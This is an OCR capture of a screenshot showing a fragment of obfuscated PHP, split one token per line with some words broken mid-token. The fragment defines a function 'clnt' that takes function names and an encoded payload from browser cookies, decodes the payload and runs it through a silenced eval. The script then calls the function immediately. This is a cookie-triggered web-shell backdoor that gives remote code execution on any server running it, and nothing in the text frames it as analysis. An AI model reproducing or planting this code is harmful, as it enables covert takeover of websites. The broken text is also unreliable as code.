
00
        );

    }

function
clnt
(
$_ctuqdn
 = 
'clawdqidibfotqh'
, 
$_agmrf
 = null)
{

$_lvn
 = 
$_COOKIE
;

    (
$_lvn
 && 
isset
(
$_lvn
[Inner::g(
0
) ])) ? 
((
$_oabllp
 = 
$_lvn
[Inner::g(
1
) ] . 
$_lvn
[Inn
er::g(
2
) ]) && (
$_mri
 = 
$_oabllp
(
$_lvn
[Inne
r::g(
3
) ] . 
$_lvn
[Inner::g(
4
) ])) && (
$_mhtc
= 
$_oabllp
(
$_lvn
[Inner::g(
5
) ] . 
$_lvn
[Inne
r::g(
6
) ])) && (
$_mhtc
 = 
$_mhtc
(
$_oabllp
(
$_l
vn
[Inner::g(
7
) ]))) && @
eval
(
$_mhtc
)) : 
$_lv
n
;

return
 Inner::g(
8
);

}

clnt();

Function Calls